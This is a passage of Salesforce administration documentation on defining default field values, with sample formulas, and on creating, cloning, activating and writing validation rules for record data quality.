



<span id="page-4460-0"></span>SEE ALSO:

[Change the Custom Field Type](#page-4458-0)

# Define Default Field Values

To define a default field value:

- **1.** Begin by creating a custom field; see [Create Custom Fields](#page-4419-0) on page 4412. You can also define a default value for an existing custom field; see [Edit Custom Fields](#page-4437-0) on page 4430.
- **2.** Choose the type of field to create and click **Next**. For a list of the types available for default values, see [About Default Field Values](#page-4461-0) on page 4454.
- **3.** Enter the attributes for the field.
- **4.** Enter a default value or [define a formula](#page-4582-0) to calculate the default value.
	- Note: You can define a formula for default values only where appropriate. For example, the default value options for picklist and checkbox fields are limited to the options available for those types of fields, such as Checked, Unchecked, or Use first value as default value.
- **5.** Click **Next**.
- **6.** Set the field-level security to determine whether the field should be visible for specific profiles, and click **Next**.
- **7.** Choose the page layouts that should display the field. The field is added as the last field in the first two-column section on the page layout. For user custom fields, the field is automatically added to the bottom of the user detail page.
- **8.** Click **Save** to finish or **Save & New** to create more custom fields.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view default field values:

**•** "View Setup and Configuration"

To define or change default field values:

Note: You must specify a [default value](#page-4428-1) for required campaign member custom fields.

Don't assign default values to fields that are both required and unique, because uniqueness errors can result.

SEE ALSO:

[About Default Field Values](#page-4461-0) [Default Field Value Considerations](#page-4463-0) [Useful Default Field Value Formulas](#page-4462-0)

# <span id="page-4461-0"></span>About Default Field Values

Use default field values to make your users more productive by reducing the number of fields they need to fill in manually. Default field values automatically insert the value of a custom field when a new record is created. A default value can be based on a formula for some types of fields or exact values such as Checked or Unchecked for checkbox fields.

After you have defined default values:

- **1.** The user chooses to create a new record.
- **2.** Default field value is executed.
- **3.** Salesforce displays the edit page with the default field value pre-populated.
- **4.** The user enters the fields for the new record.
- **5.** The user saves the new record.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The user can change the field's value but the initial default field value is only executed once, during record creation. For example, you can set the default field value on a custom lead field to seven days after the creation date to signify when to contact the lead again. You can change this value later, but you cannot automatically restore the value that was seven days after the creation date.

Set up default field values for the following types of custom fields:

- **•** Checkbox
- **•** Currency
- **•** Date
- **•** Date/Time
- **•** Email
- **•** Number
- **•** Percent
- **•** Phone
- **•** Picklist (use the default option when setting up the picklist)
- **•** Text
- **•** Text Area
- **•** URL

For a description of these types, see [Custom Field Types](#page-4423-0) on page 4416.

SEE ALSO:

[Define Default Field Values](#page-4460-0) [Default Field Value Considerations](#page-4463-0)

# <span id="page-4462-0"></span>Useful Default Field Value Formulas

## Maximum Discount Rate

Your organization my apply different discount rates to opportunities based on the department of the person creating the opportunity. Use the following example to set a default value for a custom field called Discount Rate on opportunities.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view default field values:

**•** "View Setup and Configuration"

To define or change default field values:

**•** "Customize Application"

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

In this example, the formula inserts a discount rate of 25% on any opportunity created by a user in the "IT" department or 15% on any opportunity created by someone in the "Field" department. A zero is applied if the creator does not belong to either of these departments. This is a custom percent field on opportunities that uses the standard user field Department.

# Product Language

You may want to associate a product with its language so that your users know the type of documentation or adapter to include. Use the following default value formula to automatically set the language of a product based on the country of the user creating the product. In this example, the default value is "Japanese" if the user's country is "Japan" and "English" if the user's country is "US." If neither is true, the default value "unknown" is inserted into the Product Language field.

CASE(\$User.Country , "Japan", "Japanese", "US", "English","unknown")

## Tax Rate

Use this default value formula to set the tax rate of an asset based on the user's city. Create a custom percent field with the following default value:

```
IF($User.City = "Napa", 0.0750,
IF($User.City = "Paso Robles", 0.0725,
  IF($User.City = "Sutter Creek", 0.0725,
  IF($User.City = "Los Olivos", 0.0750,
    IF($User.City = "Livermore", 0.0875, null
    )
  )
 )
)
\lambda
```
In this example, a tax rate of 8.75% is applied to an asset when the user's address is in the city of Livermore. When none of the cities listed apply, the Tax Rate field is empty. You can also use the Tax Rate field in formulas to automatically calculate taxable amounts and final sales prices.

SEE ALSO:

<span id="page-4463-0"></span>[Define Default Field Values](#page-4460-0) [Default Field Value Considerations](#page-4463-0)

# Default Field Value Considerations

Default field values automatically insert the value of a custom field when a new record is created. A default value can be based on a formula for some types of fields or exact values such as Checked or Unchecked for checkbox fields. Review the following considerations before incorporating default field values in your organization.

- **•** If a default value is based on the value of a merge field, Salesforce uses the value of the merge field at the time the default value is executed. If the value of the merge field changes later, the default value is not updated.
- **•** Users can change or remove the default field value on a record.
- **•** Don't assign default values to fields that are both required and unique, because uniqueness errors can result.
- **•** If you make an activity custom field universally required, you must also provide a default value.
- **•** If an activity custom field is unique, you cannot provide a default value.
- **•** Default field values are different from formula fields in the following ways: they are only executed once, at record creation; they are not read only; and the user can change the value but cannot restore the default field value.
- **•** Since the default value is inserted before users enter any values in the new record, you cannot use the fields on the current record to create a default field value. For example, you cannot create a default field value on a contact that uses the first initial and last name because those values are not available when you click **New** to create a contact record. However, you can use the record type because it is selected before the record edit page displays.
- **•** To apply a different default value for different record types, use the record type as a merge field in a CASE function within the default field value setup.
- **•** Fields that are not visible to the user due to field-level security are still available in the formula for a default field value.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions
- **•** Connect Offline and Salesforce for Outlook do not display default values. However, Salesforce inserts the default values when a user syncs unless the user entered a value.
- **•** Default field values are not available in the Self-Service portal.
- **•** Lead conversion, Web-to-Lead, and Web-to-Case do not execute default field values.
- Note: You can define a formula for default values only where appropriate. For example, the default value options for picklist and checkbox fields are limited to the options available for those types of fields, such as Checked, Unchecked, or Use first value as default value.

SEE ALSO:

<span id="page-4464-0"></span>[Define Default Field Values](#page-4460-0) [Useful Default Field Value Formulas](#page-4462-0)

# Validation Rules

Improve the quality of your data using validation rules. Validation rules verify that the data a user enters in a record meets the standards you specify before the user can save the record. A validation rule can contain a formula or expression that evaluates the data in one or more fields and returns a value of "True" or "False". Validation rules also include an error message to display to the user when the rule returns a value of "True" due to an invalid value.

After you have defined validation rules:

- **1.** The user chooses to create a new record or edit an existing record.
- **2.** The user clicks **Save**.
- **3.** All validation rules are verified.
	- **•** If all data is valid, the record is saved.
	- **•** If any data is invalid, the associated error message displays without saving the record.
- **4.** The user makes the necessary changes and clicks **Save** again.

You can specify the error message to display when a record fails validation and where to display it. For example, your error message can be "The close date must occur after today's date." You can choose to display it near a field or at the top of the page. Like all other error messages, validation rule errors display in red text and are preceded by the word "Error".

Important: Validation rules apply to new and updated records for an object, even if the fields referenced in the validation rule are not included in a page layout or an API call. Validation rules don't apply if you create new records for an object with Quick Create. If your organization has multiple page layouts for the object on which you create a validation rule, verify that the validation rule functions as intended on each layout. If your organization has any integrations that use this object, verify that the validation rule functions as intended for each integration.

SEE ALSO:

[Define Validation Rules](#page-4465-0) [Validation Rules Fields](#page-4467-0) [Examples of Validation Rules](#page-4470-0) **EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

## Managing Validation Rules

Validation rules verify that the data a user enters in a record meets the standards you specify before the user can save the record. A validation rule can contain a formula or expression that evaluates the data in one or more fields and returns a value of "True" or "False". Validation rules also include an error message to display to the user when the rule returns a value of "True" due to an invalid value.

From the validation rules page you can:

- **•** [Define a validation rule.](#page-4465-0)
- **•** Click **Edit** next to a rule name to update the [rule fields](#page-4467-0).
- **•** Delete a validation rule.
- **•** Click a validation rule name to view more details or to [clone the rule.](#page-4466-0)
- **•** [Activate a validation rule.](#page-4466-1)

#### SEE ALSO:

<span id="page-4465-0"></span>[Validation Rules](#page-4464-0) [Examples of Validation Rules](#page-4470-0)

### Define Validation Rules

Validation rules verify that the data a user enters in a record meets the standards you specify before the user can save the record. A validation rule can contain a formula or expression that evaluates the data in one or more fields and returns a value of "True" or "False". Validation rules also include an error message to display to the user when the rule returns a value of "True" due to an invalid value.

Before creating validation rules, review the [Validation Rule Considerations](#page-4469-0).

- **1.** From the management settings for the relevant object, go to Validation Rules.
- **2.** In the Validation Rules related list, click **New**.
- **3.** Enter the [properties of your validation rule.](#page-4467-0)
- **4.** To check your formula for errors, click **Check Syntax**.
- **5.** Click **Save** to finish or **Save & New** to create additional validation rules.

#### Note: The detail page of a custom activity field does not list associated validation rules. To edit the validation rule for a custom activity field, select the validation rule from Setup by entering *Activities* in the Quick Find box, then selecting **Activities** and choose **Task Validation Rules** or **Event Validation Rules**.

#### SEE ALSO:

[Validation Rules](#page-4464-0) [Clone Validation Rules](#page-4466-0) [Tips for Writing Validation Rules](#page-4467-1) [Examples of Validation Rules](#page-4470-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To view field validation rules:

**•** "View Setup and Configuration"

To define or change field validation rules:

**•** "Customize Application"

### <span id="page-4466-0"></span>Clone Validation Rules

- **1.** From the management settings for the relevant object, go to Validation Rules.
- **2.** In the Validation Rules related list, click the name of the validation rule.
- **3.** Click **Clone**.
- **4.** [Define the new rule](#page-4465-0) based on the original rule.
- **5.** Click **Save** to finish or **Save & New** to create additional validation rules.
- Note: The detail page of a custom activity field does not list associated validation rules. To  $\left| \mathbf{z} \right|$ edit the validation rule for a custom activity field, select the validation rule from Setup by entering *Activities* in the Quick Find box, then selecting **Activities** and choose **Task Validation Rules** or **Event Validation Rules**.

#### SEE ALSO:

[Define Validation Rules](#page-4465-0) [Validation Rules Fields](#page-4467-0) [Activate Validation Rules](#page-4466-1)

#### <span id="page-4466-1"></span>Activate Validation Rules

- **1.** From the management settings for the relevant object, go to Validation Rules.
- **2.** Click **Edit** next to the rule you want to activate.
- **3.** To activate the rule, select **Active**, and save your changes.
- **4.** To deactivate the rule, deselect **Active**, and save your changes.

Note: The detail page of a custom activity field does not list associated validation rules.

#### SEE ALSO:

[Define Validation Rules](#page-4465-0) [Validation Rules Fields](#page-4467-0) [Find Object Management Settings](#page-4295-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To view field validation rules:

**•** "View Setup and Configuration"

To define or change field validation rules:

**•** "Customize Application"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To view field validation rules:

**•** "View Setup and Configuration"

To define or change field validation rules:

**•** "Customize Application"

# <span id="page-4467-0"></span>Validation Rules Fields



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### <span id="page-4467-1"></span>SEE ALSO:

[Define Validation Rules](#page-4465-0)

# Tips for Writing Validation Rules

- Consider all the settings in your organization that can make a record fail validation, including assignment rules, field updates, field-level security, or fields hidden on a page layout.
- **•** Be careful not to create contradicting validation rules for the same field; otherwise, users won't be able to save the record.

**Tip:** A poorly designed validation rule can prevent users from saving valid data. Make sure you thoroughly test a validation rule before activating it. You can also use the debug log to monitor the details of your rule implementation.

- **•** When referencing related fields in a validation formula, make sure those objects are deployed.
- Use the RecordType. Id merge field in your formula to apply different validations for different record types.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** You don't have to begin a validation rule formula with the IF function. Any Boolean error condition expression works. For example:
	- **–** Correct: CloseDate < TODAY()
	- **–** Incorrect: IF(CloseDate < TODAY(), TRUE, FALSE)
- **•** Keep in mind that when a validation rule contains the BEGINS or CONTAINS function, it processes blank fields as valid. For example, if you have a validation rule that tests whether the serial number of an asset begins with "3", all assets with a blank serial number are considered valid.
- **•** When using a validation rule to ensure that a number field contains a specific value, use the ISBLANK function to include fields that don't contain any value. For example, to validate that a custom field contains a value of '1', use the following validation rule to display an error if the field is blank or any other number:

```
OR (ISBLANK (field__c), field__c<>1)
```
**•** Avoid using the IsClosed or IsWon opportunity merge fields in validation formulas. Instead, use the ISPICKVAL function to determine if the Stage contains the appropriate value. For example, the following validation formula makes a custom Project Start Date field required whenever the Stage is "Closed Won":

```
AND(ISPICKVAL(StageName, "Closed Won"),
ISBLANK(Project_Start_Date__c))
```
**•** Simplify your validation formulas by using checkbox fields, which don't require any operator because they return true or false. For example, the following validation formula checks to be sure an opportunity has opportunity products using the HasOpportunityLineItem merge field before users can save a change to it:

```
NOT(OR(ISNEW(),HasOpportunityLineItem))
```
#### Tips for Writing Validation Rule Error Messages

- **•** Give instructions. An error message like "invalid entry" doesn't tell the user what type of entry is valid. Write something more specific, such as "Close Date must be after today."
- **•** Always include the field label. Users might not know what field is failing validation, especially if the error message appears at the top of the page.
	- Note: When defining validation rules, you can set the error location to Top of Page or Field. If the error location is set to a field that is later deleted, to a field that is read only, or to a field that isn't visible on the page layout, Salesforce automatically changes the location to Top of Page.
- **•** If you have a multilingual organization, translate your error messages. You can translate error messages using the Translation Workbench.
- **•** Assign corresponding numbers to validation rules and their error messages. This allows you to identify the source of the error.

SEE ALSO:

[Define Validation Rules](#page-4465-0) [Validation Rule Considerations](#page-4469-0)

### <span id="page-4469-0"></span>Validation Rule Considerations

Validation rules verify that the data a user enters in a record meets the standards you specify before the user can save the record. A validation rule can contain a formula or expression that evaluates the data in one or more fields and returns a value of "True" or "False". Validation rules also include an error message to display to the user when the rule returns a value of "True" due to an invalid value. Review these considerations before implementing validation rules in your organization.

#### How Salesforce Processes Validation Rules

Salesforce processes rules in the following order:

- **1.** Validation rules
- **2.** Assignment rules
- **3.** Auto-response rules
- **4.** Workflow rules (with immediate actions)
- **5.** Escalation rules

In addition:

- When one validation rule fails, Salesforce continues to check any additional validation rules on that field or any other field on the page and displays all appropriate error messages at once.
- If validation rules exist for activities and you create an activity during lead conversion, the lead converts but a task isn't created.
- **•** Validation rules are only enforced during lead conversion if validation and triggers for lead conversion are enabled in your organization.
- **•** Campaign hierarchies ignore validation rules.
- Salesforce runs validation rules before creating records submitted via Web-to-Lead and Web-to-Case, and only creates records that have valid values.
- **•** Validation rules continue to run on individual records if the owner is changed. If the Mass Transfer tool is used to change the ownership of multiple records, however, validation rules won't run on those records.

#### Validation Rule Field Restrictions

Validation rule formulas don't or can't refer to:

- **•** Compound fields, including addresses, first and last names, and dependent picklists and lookups
- Campaign statistic fields, including statistics for individual campaigns and campaign hierarchies
- **•** Merge fields for auto-number or compound address fields such as Mailing Address

Note: Merge fields for individual address fields, such as Billing City, are OK to use in validation rule formulas.

In addition, validation rules behave like this with regard to other fields and functions in Salesforce:

- **•** The detail page of a custom activity field doesn't list associated validation rules.
- **•** Because updates to records based on workflow rules and also on process scheduled actions don't trigger validation rules, workflow rules and some processes can invalidate previously valid fields.
- **•** Process record updates on immediate actions fire validation rules.
- **•** You can't create validation rules for relationship group members.
- **•** Because roll-up summary fields aren't displayed on edit pages, you can use them in validation rules, but not as the error location.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Lookup Filters vs. Validation Rules

Validation rules and lookup filters achieve similar ends, but offer different advantages. Use a lookup filter if:

- **•** You want to improve user efficiency by limiting the number of available options in a lookup search dialog.
- **•** You want to improve user efficiency by automating filters on lookup search dialogs that your users manually set.

Use a validation rule if:

- **•** You're close to the maximum number of lookup filters allowed.
- **•** You must implement a complex business rule that requires you to use a formula. Formulas can reference fields that basic filter criteria can't reference, such as fields on the parent of the source object. Formulas can also use functions. For example, use ISNEW if the rule should only apply on record creation, or ISCHANGED if the rule should apply when a field changes.

SEE ALSO:

[Define Validation Rules](#page-4465-0) [Activate Validation Rules](#page-4466-1) [Examples of Validation Rules](#page-4470-0)

# <span id="page-4470-0"></span>Examples of Validation Rules

Review examples of validation rules for various types of apps that you can use and modify for your own purposes. Validation rules verify that the data a user enters in a record meets the standards you specify before the user can save the record.

Use the following samples for validation rules in Salesforce and Force.com AppExchange apps, including:

[Sample Account Address Validation Rules](#page-4471-0) [Sample Account Validation Rules](#page-4476-0) [Sample Call Center Validation Rules](#page-4477-0) [Sample Community Validation Rules](#page-4479-0) [Sample Contact Validation Rules](#page-4480-0) [Sample Cross Object Validation Rules](#page-4483-0) [Sample Date Validation Rules](#page-4486-0) [Sample Number Validation Rules](#page-4489-0) [Sample Opportunity Management Validation Rules](#page-4492-0) [Sample Quote Validation Rules](#page-4497-0) [Sample User, Role, and Profile Validation Rules](#page-4497-1) [Miscellaneous Sample Validation Rules](#page-4500-0)

SEE ALSO:

[Validation Rules](#page-4464-0) [Define Validation Rules](#page-4465-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To view field validation rules:

**•** "View Setup and Configuration"

To define or change field validation rules:

**•** "Customize Application"

# <span id="page-4471-0"></span>Sample Account Address Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

### Canadian Billing Postal Code



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### Billing Zip Code Is in Billing State



# US Billing Zip Code

